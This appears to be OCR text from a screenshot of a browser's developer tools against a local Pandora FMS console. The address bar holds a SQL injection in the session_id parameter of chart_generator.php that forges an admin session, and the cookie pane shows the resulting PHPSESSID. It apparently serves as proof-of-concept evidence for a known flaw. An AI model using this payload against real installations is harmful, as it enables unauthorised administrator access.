 Pandora FMS Graph ( - )
Pandora_v7.0NG.742_exp
localhost/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id_usuario|s:5:"admin";' as data -- SgGO
170%
6
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Almacenamiento en caché
Almacenamiento local
Almacenamiento de sesión
Cookies
http://localhost
Indexed DB
Filtrar elementos
Nombre Valor Domain Path Expires / Max-Age Tamaño HttpOnly Secure SameS... Último acceso
PHPSES... nvccpkpgo3s... localhost / Sesión 35 false false None Sun, 22 May 20
Filtrar valores
Datos
PHPSESSID: "nvccpkpgo3sq1i9g333v3vp6it"
Creado: "Sun, 22 May 2022 12:16:02 GMT"
Domain: "localhost"
Expires / Max-Age: "Sesión"
HostOnly: true